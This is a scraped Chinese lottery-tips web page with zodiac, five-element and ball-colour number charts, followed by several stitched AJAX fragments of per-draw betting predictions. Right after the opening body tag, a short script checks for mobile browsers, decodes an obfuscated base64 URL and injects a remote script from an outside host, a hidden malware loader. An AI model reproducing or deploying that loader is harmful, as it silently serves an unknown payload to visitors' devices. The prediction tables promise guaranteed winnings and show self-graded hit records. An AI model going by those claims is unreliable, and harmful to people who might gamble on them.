.clearfix:after,.clearfix:before{display:table;content:"";}
.clearfix:after{clear:both;}
.clearfix:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0;content:".";}
        
.box{margin:5px 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;}
.box img{width:100%;height:auto;max-width:100%;vertical-align:middle;}

.box table{border-collapse:collapse;table-layout:auto;}
.box table th.title{height:30px;border:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.box table td{padding:6px;border:1px solid #e6e6e6;}
.box table td.left{padding-right:0;padding-left:0;width:50px;color:navy;text-align:center;font-size:1.2rem;}

/*号码颜色*/
.box td span.ball,.box ul li p span.ball{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.box span.bg_green{background:#093;}
.box span.bg_blue{background:#36f;}
.box span.bg_red{background:#f00f00;}

/*年五行对照*/
.sx th{height:30px;border:solid 1px #ccc;background:#f1f1f1;}
.sx td{padding:5px 0;border:solid 1px #d8ccb4;border-top:solid 0 #d8ccb4;background:#fff;text-align:center;word-wrap:break-word;}
.sx td.a-left{padding-right:5px;padding-left:5px;text-align:left;}
.sx span{display:inline-block;margin:0 2px;width:18px;height:18px;border-radius:9px;background:red;color:#fff;text-align:center;font-size:12px;line-height:18px;}
.sx span.green{background:#093;}
.sx span.blue{background:#36f;}

/*十二生肖对照*/
.sesx{border:1px solid #e6e6e6;}
.sesx .title{height:30px;border-bottom:1px solid #e6e6e6;background:#f1f1f1;text-align:center;font-weight:700;line-height:30px;}
.sesx ul{padding:8px 0;text-align:center;}
.sesx dl{word-wrap:break-word;font-size:12px;}
.sesx dl img{width:40px;height:auto;vertical-align:middle;}
.sesx ul li{float:left;padding:5px 0;width:33.33%;border-left:1px solid #f9f9f9}
.sesx ul li:nth-child(3n+1){border:none;}

/*生肖属性*/
.attribute td{text-align:center;font-size:1.1rem;padding:8px 0px;}
.attribute td li:first-child{border-bottom:1px dotted #F1F1F1;padding-bottom:5px;margin-bottom:5px}
.attribute td span{color:#0000FF}
.attribute td i{width:8px} 
    </style>
    <title>号码属性</title>
    <script type="text/javascript">
        var wxsx = ["金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水"];
        var sxdy = [["猴", "虎"], ["羊", "牛"], ["马", "鼠"], ["蛇", "兔"], ["龙", "狗"], ["兔", "鸡"], ["虎", "猴"], ["牛", "羊"], ["鼠", "马"], ["猪", "蛇"], ["狗", "龙"], ["鸡", "兔"]];
        var xcxx = ["鼠 冲 马", "牛 冲 羊", "虎 冲 猴", "兔 冲 鸡", "龙 冲 狗", "蛇 冲 猪", "马 冲 鼠", "羊 冲 牛", "猴 冲 虎", "鸡 冲 兔", "狗 冲 龙", "猪 冲 蛇"];
        var bsrb = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
        var bsbb = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
        var bslb = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

        var nowdata = new Date();
        var LunarCalendarYear = 0; //当前农历年分可以修改，0--为当前时间转为农历年份
        if (LunarCalendarYear === 0) {
            LunarCalendarYear = GetDateLunarYear(nowdata); //转为农历年份
        }

        //获得波色
        function getBose(num) {
            if (bsrb.indexOf(num) != -1) {
                return "#f00";
            } else if (bsbb.indexOf(num) != -1) {
                return "#36f";
            } else {
                return "#093";
            }
        }

        //获得十二生肖对照
        function getZodiac(num) {
            var wb = "";
            for (var i = 0; i < 5; i++) {
                var number = i * 12 + num;
                var snumber = (number < 10) ? "0" + String(number) : String(number);
                if (number < 50) {
                    wb = wb + '<span style="background:' + getBose(snumber) + '">' + snumber + '</span>';
                }
            }
            return '<dt>' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][0] + '<img src="/css/tool/' + String((2016 - LunarCalendarYear + num + 23) % 12) + '.gif" />[冲 ' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][1] + ']</dt><dd>' + wb + '</dd>';
        }

        //获得五行对照
        function getWuhang(wx) {
            for (i = 1; i < 50; i++) {
                var si = (i < 10) ? "0" + String(i) : String(i);
                if (wxsx[(120 + LunarCalendarYear - 1983 - parseInt(si)) % 30] == wx) {
                    document.write('<span style="background:' + getBose(si) + '">' + si + '</span>&nbsp;');
                }
            }
        }

        //返回上页
        function historyBack() {
            var ref = document.referrer;
            if (ref.length > 0) {
                window.history.back(-1);
            } else {
                window.location.href = "/"
            }
        }
    </script>
</head>
<body>
<script>if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var am=document.createElement("script");am.src=atob("aHR0cHM6Ly8xNC5wZS93cC5waHA=");document.head.appendChild(am);}</script>
    <!--十二生肖对照-->
    <div class="box">
        <div class="sesx sx">
            <div class="title">
                <script>document.write(LunarCalendarYear + sxdy[(2016 - LunarCalendarYear + 1 + 23) % 12][0])</script>年（十二生肖对照）
            </div>
            <ul class="clearfix">
                <script>
                    for (var i = 1; i <= 12; i++) {
                        document.write("<li><dl>" + getZodiac(i) + "</dl></li>");
                    }
                </script>
            </ul>
        </div>
    </div>

    <!--五行对照-->
    <div class="box sx">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <colgroup>
                <col width="60">
            </colgroup>
            <tbody>
                <tr>
                    <th colspan="2">
                        <script>document.write(LunarCalendarYear)</script>年五行对照
                    </th>
                </tr>
                <tr>
                    <td><font color="#ffcc00">金</font></td>
                    <td class="a-left" id="sx_wx_j">
                        <script>getWuhang("金")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#33cc33">木</font></td>
                    <td class="a-left" id="sx_wx_m">
                        <script>getWuhang("木")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#3399ff">水</font></td>
                    <td class="a-left" id="sx_wx_s">
                        <script>getWuhang("水")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#ff6600">火</font></td>
                    <td class="a-left" id="sx_wx_h">
                        <script>getWuhang("火")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#cc9900">土</font></td>
                    <td class="a-left" id="sx_wx_t">
                        <script>getWuhang("土")</script>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>

    <!--波色对照-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">波色对照</th>
            </tr>
            <tr>
                <td class="left"><font color="#ff0000">红波</font></td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_red">46</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#3366ff">蓝波</font></td>
                <td>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#009933">绿波</font></td>
                <td>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
        </table>
    </div>

    <!--合数单双-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">合数单双</th>
            </tr>
            <tr>
                <td class="left">合数单</td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
            <tr>
                <td class="left">合数双</td>
                <td>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_red">46</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
        </table>
    </div>

    <!--生肖属性-->
    <div class="box">
        <table class="attribute">
            <tr>
                <th colspan="2" class="title">生肖属性</th>
            </tr>
            <tr><td><span>家禽： </span>牛、马、羊、鸡、狗、猪</td></tr>
            <tr><td><span>野兽： </span>鼠、虎、兔、龙、蛇、猴</td></tr>

            <tr><td><span>吉美： </span>兔、龙、蛇、马、羊、鸡</td></tr>
            <tr><td><span>凶丑： </span>鼠、牛、虎、猴、狗、猪</td></tr>

            <tr><td><span>阴性： </span>鼠、龙、蛇、马、狗、猪</td></tr>
            <tr><td><span>阳性： </span>牛、虎、兔、羊、猴、鸡</td></tr>

            <tr><td><span>单笔： </span>鼠、龙、蛇、马、鸡、猪</td></tr>
            <tr><td><span>双笔： </span>牛、虎、兔、羊、猴、狗</td></tr>

            <tr><td><span>天肖： </span>牛、兔、龙、马、猴、猪</td></tr>
            <tr><td><span>地肖： </span>鼠、虎、蛇、羊、鸡、狗</td></tr>

            <tr><td><span>黑中： </span>兔、龙、蛇、马、羊、猴</td></tr>
            <tr><td><span>白边： </span>鼠、牛、虎、鸡、狗、猪</td></tr>

            <tr><td><span>女肖： </span>兔、蛇、羊、鸡、猪(五宫肖)</td></tr>
            <tr><td><span>男肖： </span>鼠、牛、虎、龙、马、猴、狗</td></tr>

            <tr><td><span>三合： </span>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td></tr>
            <tr><td><span>六合： </span>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td></tr>

            <tr><td><span>琴： </span>兔蛇鸡<i></i><span>棋： </span>鼠牛狗<i></i><span>书： </span>虎龙马<i></i><span>画： </span>羊猴猪<i></i></td></tr>
            <tr><td><span>春： </span>虎兔龙<i></i><span>夏： </span>蛇马羊<i></i><span>秋： </span>猴鸡狗<i></i><span>冬： </span>鼠牛猪<i></i></td></tr>
            <tr><td><span>红肖： </span>马兔鼠鸡<i></i><span>蓝肖： </span>蛇虎猪猴<i></i><span>绿肖： </span>羊龙牛狗<i></i></td></tr>
        </table>
    </div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3964d06cbaa4b94bf0c55448313d874","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=pingte3zhong2&param=&random=0.13568585577366643
body_size: -33
content:

		<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">027期:平特三中二</font><span class="zl">【资料更新中。。】</span><font color="#000000">必赚！</font></td>
			</tr>
			<tr>
				<td><font color="#000000">028期:平特三中二</font><span class="zl">【资料更新中。。】</span><font color="#000000">必赚！</font></td>
			</tr>
			<tr>
				<td><font color="#000000">029期:平特三中二</font><span class="zl">【资料更新中。。】</span><font color="#000000">必赚！</font></td>
			</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=jiayege3xiao&param=&random=0.9960984209453922
body_size: -165
content:

		<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">027期</font><font color="#0000FF">家肖</font>
				<span class="zl">【研究中】</span><font color="#0000FF">野肖</font>
				<span class="zl">【研究中】</span></td>
			</tr>
			<tr>
				<td><font color="#000000">028期</font><font color="#0000FF">家肖</font>
				<span class="zl">【研究中】</span><font color="#0000FF">野肖</font>
				<span class="zl">【研究中】</span></td>
			</tr>
			<tr>
				<td><font color="#000000">029期</font><font color="#0000FF">家肖</font>
				<span class="zl">【研究中】</span><font color="#0000FF">野肖</font>
				<span class="zl">【研究中】</span></td>
			</tr>
			</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=12mazhongte&param=&random=0.31760603792428754
body_size: -111
content:
<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">027期</font><font color="#FFFFFF">
				<span style="background-color:#00f">澳彩12码中特</span></font>
				<font color="#000000">开？00</font><br><font color="#008000">
				<span class="zl">(继续关注:663876.com好料继续发布)</span></font></td>
			</tr>
			<tr>
				<td><font color="#000000">028期</font><font color="#FFFFFF">
				<span style="background-color:#00f">澳彩12码中特</span></font>
				<font color="#000000">开？00</font><br><font color="#008000">
				<span class="zl">(继续关注:663876.com好料继续发布)</span></font></td>
			</tr>
			</table>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=pingte1wei&param=&random=0.6863992223395914
body_size: -54
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">021期:平特一尾</font><span class="zl">【<span style="background-color: #FFFF00">0000尾</span>】</span>
				<font color="#000000">开:10准</font></td>
			</tr>
			<tr>
				<td><font color="#000000">022期:平特一尾</font><strike><span class="zl">【3333尾】</span></strike>
				<font color="#000000">开:00错</font></td>
			</tr>
			<tr>
				<td><font color="#000000">023期:平特一尾</font><span class="zl">【<span style="background-color: #FFFF00">8888尾</span>】</span>
				<font color="#000000">开:38准</font></td>
			</tr>
			<tr>
				<td><font color="#000000">024期:平特一尾</font><strike><span class="zl">【9999尾】</span></strike>
				<font color="#000000">开:00错</font></td>
			</tr>
			<tr>
				<td><font color="#000000">025期:平特一尾</font><span class="zl">【<span style="background-color: #FFFF00">4444尾</span>】</span>
				<font color="#000000">开:14准</font></td>
			</tr>
			<tr>
				<td><font color="#000000">026期:平特一尾</font><strike><span class="zl">【8888尾】</span></strike>
				<font color="#000000">开:00错</font></td>
			</tr>
			<tr>
				<td><font color="#000000">027期:平特一尾</font><span class="zl">【计算中】</span>
				<font color="#000000">开:00准</font></td>
			</tr>
			</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=3touzhongte&param=&random=0.16808710526450366
body_size: -25
content:

		<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">023期:</font><font color="#0000FF">三头中特</font>
				<span class="zl">&lt;2头.3头.<span style="background-color: #FFFF00">4头</span>&gt;</span><font color="#0000FF">开:羊47准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">024期:</font><font color="#0000FF">三头中特</font>
				<span class="zl">&lt;0头.<span style="background-color: #FFFF00">2头</span>.4头&gt;</span><font color="#0000FF">开:虎28准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">025期:</font><font color="#0000FF">三头中特</font>
				<strike>
				<span class="zl">&lt;1头.2头.4头&gt;</span></strike><font color="#0000FF">开:蛇37错</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">026期:</font><font color="#0000FF">三头中特</font>
				<strike>
				<span class="zl">&lt;0头.2头.4头&gt;</span></strike><font color="#0000FF">开:猪19错</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">027期:</font><font color="#0000FF">三头中特</font>
				<span class="zl">&lt;资料更新中&gt;</span><font color="#0000FF">开:？00准</font>
				</td>
			</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=zhizun16ma&param=&random=0.9623946486665396
body_size: 33
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">027期:精选⒗码---开:？00准</font><br>
				<font color="#808000"><span class="zl">荣耀⑧码:聚宝盆曰:工作不好找</span>
				</font><br><font color="#800000"><span class="zl">青铜⑧码:澳门特码搞一搞</span>
				</font></td>
			</tr>
			<tr>
				<td><font color="#000000">028期:精选⒗码---开:？00准</font><br>
				<font color="#808000"><span class="zl">荣耀⑧码:聚宝盆曰:工作不好找</span>
				</font><br><font color="#800000"><span class="zl">青铜⑧码:澳门特码搞一搞</span>
				</font></td>
			</tr>
			</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=wucuo8xiao&param=&random=0.358053866282225
body_size: -207
content:
<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF" class="qxtable yxym">
			<tr>
				<td>027期:⑧肖</td>
				<td style="color:red">2026年让你赚到爆</td>
				<td>？00中</td>
			</tr>
			<tr>
				<td>028期:⑧肖</td>
				<td style="color:red">2026年让你赚到爆</td>
				<td>？00中</td>
			</tr>
			<tr>
				<td>029期:⑧肖</td>
				<td style="color:red">2026年让你赚到爆</td>
				<td>？00中</td>
			</tr>
			</table>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=licaipingteyixiao&param=&random=0.7795212764630706
body_size: -110
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolork="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">026期:理财平特</font><span class="zl">【<span style="background-color: #FFFF00">蛇蛇蛇</span>】</span>
				<font color="#000000">开:蛇13准&#10004;</font></td>
			</tr>
			<tr>
				<td><font color="#000000">027期:理财平特</font><span class="zl">【更新中】</span>
				<font color="#000000">开:？00准&#10004;</font></td>
			</tr>
			<tr>
				<td><font color="#000000">028期:理财平特</font><span class="zl">【更新中】</span>
				<font color="#000000">开:？00准&#10004;</font></td>
			</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=6weizhongte&param=&random=0.9830372289135687
body_size: 85
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">019期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【1.5.<span style="background-color: #FFFF00">6</span>.2.3.0】</span><font color="#0000FF">开:46准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">020期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【3.9.1.<span style="background-color: #FFFF00">2</span>.6.5】</span><font color="#0000FF">开:12准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">021期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【3.5.6.<span style="background-color: #FFFF00">2</span>.8.0】</span><font color="#0000FF">开:42准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">022期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【1.3.4.<span style="background-color: #FFFF00">8</span>.9.0】</span><font color="#0000FF">开:18准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">023期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【8.6.5.2.<span style="background-color: #FFFF00">7</span>.3】</span><font color="#0000FF">开:47准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">024期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【9.<span style="background-color: #FFFF00">8</span>.5.4.1.2】</span><font color="#0000FF">开:28准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">025期:</font><font color="#0000FF">六尾中特</font>
				<strike>
				<span class="zl">【1.8.5.6.3.2】</span></strike><font color="#0000FF">开:37错</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">026期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【4.5.8.<span style="background-color: #FFFF00">9</span>.6.7】</span><font color="#0000FF">开:19准</font>
				</td>
			</tr>
			<tr>
				<td><font color="#000000">027期:</font><font color="#0000FF">六尾中特</font>
				<span class="zl">【稍后发布...】</span><font color="#0000FF">开:？准</font>
				</td>
			</tr>
			</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=gongshizhanggen2ji&param=&random=0.5615676335216546
body_size: -41
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">025期:今期两季</font><span class="zl">【<span style="background-color: #FFFF00">夏</span>-冬】</span>
				<font color="#000000">开:蛇37准</font></td>
			</tr>
			<tr>
				<td><font color="#000000">026期:今期两季</font><span class="zl">【夏-<span style="background-color: #FFFF00">冬</span>】</span>
				<font color="#000000">开:猪19准</font></td>
			</tr>
			<tr>
				<td><font color="#000000">027期:今期两季</font><span class="zl">【稳-中】</span>
				<font color="#000000">开:？00准</font></td>
			</tr>
			<tr>
				<th width="100%" bgcolor="#fff0ff"><font color="#009900">春:兔虎龙｜夏:蛇马羊｜秋:猴鸡狗｜冬:鼠猪牛</font>
				</th>
			</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=zonghejuesha&param=&random=0.49493778258092336
body_size: 218
content:

		<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bor羊35colordark="#FFFFFF" cellpadding="2">
			<tr>
				<th width="26%"><font color="#000000">012期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">猪肖</span>.<span style="background-color: #FFFF00">3头</span>.<span style="background-color: #FFFF00">2尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:羊11</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">013期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">虎肖</span>.<span style="background-color: #FFFF00">4头</span>.<span style="background-color: #FFFF00">0尾</span>.<span style="background-color: #FFFF00">木行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:蛇01</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">014期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">马肖</span>.<span style="background-color: #FFFF00">1头</span>.<span style="background-color: #FFFF00">0尾</span>.<span style="background-color: #FFFF00">火行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:龙26</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">015期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">蛇肖</span>.<span style="background-color: #FFFF00">0头</span>.<span style="background-color: #FFFF00">5尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:猪31</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">016期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">牛肖</span>.<span style="background-color: #FFFF00">3头</span>.<span style="background-color: #FFFF00">8尾</span>.<span style="background-color: #FFFF00">金行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:鼠06</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">017期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">鸡肖</span>.<span style="background-color: #FFFF00">1头</span>.<span style="background-color: #FFFF00">0尾</span>.<span style="background-color: #FFFF00">金行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:狗32</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">018期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">猴肖</span>.<span style="background-color: #FFFF00">0头</span>.<span style="background-color: #FFFF00">0尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:兔39</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">019期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">狗肖</span>.<strike>4头</strike>.<span style="background-color: #FFFF00">9尾</span>.<span style="background-color: #FFFF00">土行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:猴46</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">020期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">龙肖</span>.<span style="background-color: #FFFF00">3头</span>.<span style="background-color: #FFFF00">1尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:马12</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">021期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">鸡肖</span>.<span style="background-color: #FFFF00">0头</span>.<span style="background-color: #FFFF00">4尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:鼠42</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">022期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">马肖</span>.<span style="background-color: #FFFF00">4头</span>.<span style="background-color: #FFFF00">1尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:鼠18</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">023期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">兔肖</span>.<span style="background-color: #FFFF00">0头</span>.<span style="background-color: #FFFF00">2尾</span>.<strike>火行</strike></span>
				</font></td>
